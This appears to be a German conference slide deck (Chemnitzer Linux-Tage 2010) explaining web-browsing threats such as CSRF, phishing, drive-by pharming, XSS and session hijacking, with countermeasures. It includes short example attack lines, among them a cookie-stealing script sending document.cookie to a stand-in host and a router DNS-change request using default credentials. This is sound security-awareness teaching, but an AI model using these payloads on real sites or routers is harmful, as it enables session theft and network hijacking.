#### Achtung Angriff! Gefahren beim Websurfen



#### **12. Chemnitzer Linux-Tage 14. März 2010**



Technische Universität Chemnitz Universitätsrechenzentrum Frank Richter



#### Bedrohtes Web ...

- Symantec Global Internet Security Threat Report 2008:
	- 63% der Schwachstellen in Web-Anwendungen
	- > 230 Schwachstellen in Browsern
	- > 12.885 Cross-Site-Scripting Schwachstellen
	- Schadcode auf vertrauenswürdigen Sites
- Mai 2008: Over 1,5 million pages affected by the recent SQL injection attacks (zdnet.com)
- Chronik von Diebstahl personenbezogener Daten in USA seit 2005: 340.000.064 Datensätze in unbefugter Hand

[http://www.privacyrights.org/ar/ChronDataBreaches.ht](http://www.privacyrights.org/ar/ChronDataBreaches.htm)m



#### Angreifer und deren Ziele

- Underground Economy:
	- Botnetze (Spam, DoS)
	- verschleierte Geld-Transaktionen
	- Spionage
- "Kleinkriminelle"
	- Geld (Konten, Kreditkarten, Betrug)
	- Verunglimpfung, Zerstörungswut, Erpressung ...
- Ziele sind zunehmend vertrauenswürdige Websites
	- mehrstufige, komplexe Angriffe
	- Top-Seiten zu aktuellen Themen



#### Szenario: Websurfen



### Angriffspunkt 1: URLs

- Uniform Resource Locator (URL)
	- = Adresse einer Ressource im Internet
- Zugriffsprotokoll://Servername/Dokument
	- [http://www.tu-chemnitz.de/urz/index.htm](http://www.tu-chemnitz.de/urz/index.html)l
	- <ftp://ftp.fu-berlin.de/pub/>
	- mailto:max@moritz.de
- Aktiviert durch:
	- Klick auf Hyperlink (aus Webseite, E-Mail ...)
	- Eingabe in Adresszeile, Lesezeichen
	- Automatisch aus Inhalt, per Skript, Überfahren mit Maus, Tippen ...



## Angriffspunkt 1: URLs (2)

URL einer betrügerischen Webseite "unterschieben":

- durch Social Engineering
- Besuch "gehackter Webseiten"
- URL-Tampering bewusste Manipulation von URL-Parametern: <img src="http://unsichere-bank.us/transfer? betrag=5000&konto=meier">
- Cross-Site Request Forgery CSRF/XSRF <https://mail.tu-chemnitz.de/deletemail.php?id=1234>
	- Ziel: Daten in Webanwendung ändern
	- Opfer: legitimer Nutzer der Webanwendung
	- Gegenstück zu Cross Site Scripting (XSS)



## Angriffspunkt 1: URLs (3)

- URL verletzt Privatsphäre, z.B. in HTML-Spam-Mail: <img src="http://boeser.server/bild.png?adr=armes@opfer.de">
- Phishing E-Mail
	- Falsche / verschleierte URL
	- Umleiten auf Server eines Angreifers
	- Vortäuschen einer falschen Identität
- Typo-Piraterie: Verschreiber-Domains
	- <http://www.tu-chemitz.de/>, http://www-amazon.de



#### **Gegenmittel:**

- Zertifikate (und deren Überprüfung durch Benutzer)
- Kritische Anwendungen (Online-Banking ...):
	- URL von Hand eingeben, aus Lesezeichen/Favoriten
- Vorsicht vor URLs aus unsicherer Quelle
- Laden externer Bilder in E-Mails ausschalten
- CSRF: "What can I do to protect myself as a user? Nothing. The fact is as long as you visit websites and don't have control of the inner architecture of these applications you can't do a thing. The truth hurts doesn't it?"



#### Angriffspunkt 2: DNS-Abfrage

- Auflösung des Servernamens in IP-Adresse durch Dienst des Betriebssystems
- manipulierte lokale Hosts-Datei (durch Malware)
- Pharming: Manipulation der DNS-Anfragen von Webbrowsern (z. B. durch DNS-Spoofing)
- korrumpierte DNS-Server



### Angriffspunkt 2: DNS-Abfrage (2)

Drive-By-Pharming: Heim-Router werden manipuliert, so dass gehackte DNS-Server benutzt werden:

- via JavaScript/Java, das Browser von manipulierter Webseite lädt
	- [http://www.symantec.com/avcenter/reference/Driveby\\_Pharming.pdf](http://www.symantec.com/avcenter/reference/Driveby_Pharming.pdf)
	- <http://www.symantec.com/avcenter/reference/drive-by-pharming-animation.html>
	- evtl. Java-Applet, um eigene IP-Adresse zu erkunden
	- "Portscan" via JavaScript: <script src="http://192.168.1.1:80/">... + Fehleranalyse
	- "Fingerprinting" von bekannten Routern (typ. Bilder)
	- Angriff mit Standard-Passwörtern bekannter Router: <script src="http://admin:admin@192.../apply.cgi?  $\text{dns1=111.222...}$



## Angriffspunkt 2: DNS-Abfrage (3)

- kein Schutz durch Firewall, da Angriff von innen
- Grundsätzlich: Browser ist nur so sicher wie zu Grunde liegendes System.

### **Gegenmittel:**

- Systemsicherheit
- Server-Zertifikate
- Standard-Passwort im DSL-Router ändern
- Vorsicht in fremden WI ANs



### Angriffsstelle 3: Datenübertragung

- Hypertext Transfer Protocol HTTP:
	- Klartext, zustandslos
- Sicherheit des Proxy-Servers!
- Mithören: Authentifizierung, Cookies
- Manipulation
- IP-Routing: Umleitung an fremden Server (z. B. IP-Spoofing)

### **Gegenmittel**:

- https: Verschlüsselung der Übertragung, Integrität
- Zertifikate: Authentizität des Servers



### Angriffsstelle 5: Interpretation im Browser

#### Statische Inhalte - HTML, CSS, Bildformate:

- Implementierungsfehler, z. B. Buffer Overflow
	- <http://www.ca.com/us/securityadvisor/vulninfo/vuln.aspx?id=33052>
	- <http://www.mozilla.org/security/known-vulnerabilities/firefox30.html>
	- http://blog.chip.de/0-security-blog/icepack-neues-malware-kit-im-angebot-200
- Aktive Inhalte JavaScript, Java, ActiveX, Plug-Ins ...:
- Denial of Service: Absturz, unbrauchbar, Argernis
- Sandbox-Prinzip: kein Zugriff auf lokale Dateien ...
- unbemerktes Senden von Daten und Nachladen von Code
- AJAX JavaScript-Funktion XMLHttpRequest()



Angriffsstelle 4: Interpretation im Browser (2)

#### ● Schutz: **Same Origin Policy (SOP)** für JavaScript:

- Zugriff nur auf Dokumentenelemente, Cookies ... aus gleicher Quelle (Protokoll, Server, Port) wie Script
- Nicht für GET-Requests für Bilder, Skripts, CSS
- Angriff: DNS rebinding attacks
- Unterbringung von Script-Code auf Ziel-Seite:
	- <script>document.location(" <http://cookie-klau.de/klau.cgi>?" + document.cookie);</script>
	- z.B. durch Cross-Site-Scripting
- History sniffing Chronik besuchter Webseiten auslesen (sogar ohne JavaScript):



– <http://whattheinternetknowsaboutyou.com/>

## Angriffsstelle 5: Interpretation im Browser (3)

• Einfallstor Browser: Neuartige Angriffe überrumpeln Webanwender

[http://www.heise.de/security/artikel/Einfallstor-Browser-270092.htm](http://www.heise.de/security/artikel/Einfallstor-Browser-270092.html)l

#### **Gegenmittel:**

- aktuelle Browser-Versionen
- restriktive Einstellungen, **NoScript Add-On**
- Firefox: Phishing & Malware detection [http://www.mozilla.com/en-US/firefox/phishing-protection](http://www.mozilla.com/en-US/firefox/phishing-protection/)/

mittels Google Safe Browsing:

[http://code.google.com/p/google-safe-browsing](http://code.google.com/p/google-safe-browsing/)/

• FF 3.5: Extras  $\rightarrow$  Privater Modus



### Cookies

- Kleine Textinformationen im HTTP-Header  $\rightarrow$  Zustandsinfos
- Für viele Webanwendungen essenziell, z.B.
	- "Warenkorb", personalisierte Websites / Werbung
	- zeitbefristete Authentisierung
- Gefahren:
	- Nutzerprofil Verletzung der Privatsphäre
	- Session Hijacking durch Diebstahl von Cookies: Übernehmen von Sessions
- Wie umgehen? Browser-Einstellungen



[https://www.bsi-fuer-buerger.de/cln\\_136/BSIFB/DE/](https://www.bsi-fuer-buerger.de/cln_136/BSIFB/DE/)

ITSicherheit/DerBrowser/derbrowser\_node.html

- "... immer alle aktuellen Sicherheitspatches für das Betriebssystem und den Browser installieren ..."
- "Außerdem empfiehlt es sich immer, die neueste Browserversion auf dem PC zu installieren."
- "Surfen Sie mit gesundem Menschenverstand. Klicken Sie nicht auf jedes Angebot, auch wenn es noch so verlockend klingt."
- "... empfiehlt das BSI, aktive Inhalte prinzipiell auszuschalten."



# Tipps

- Browser regelmäßig updaten
- Zertifikatswarnungen ernst nehmen
- Vorsicht mit PlugIns, AddOns, Extensions
- Firefox Extension:



NoScript <http://noscript.net/>

- ggf. in anderem "sicheren" Profil
- dies für Online-Banking ... nutzen



Browser-Hersteller:

- Web browser features are driven by market share. Administratoren:
- Installiert immer die neuesten Browser-Version!
- Nutzt die Browser maßvoll!
- Installiert sinnvolle Erweiterungen ...

Benutzer:

• Gebt uns sichere und bequeme Browser!

<http://jeremiahgrossman.blogspot.com/2008/11/browser-security-bolt-it-on-then-build.html>

